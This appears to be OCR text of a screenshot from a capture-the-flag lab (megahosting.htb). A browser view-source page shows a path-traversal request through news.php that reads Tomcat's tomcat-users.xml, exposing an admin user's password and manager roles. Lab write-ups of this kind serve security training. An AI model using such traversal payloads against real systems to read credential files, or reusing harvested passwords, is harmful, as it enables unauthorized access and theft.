 Applications
mer, ott 28 17:37
fr
view-source:megahosting.htb/n
Not secure
view-source:megahosting.htb/news.php?file=../../../../../../../../../usr/share/tomcat9/etc/tomcat-users...
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48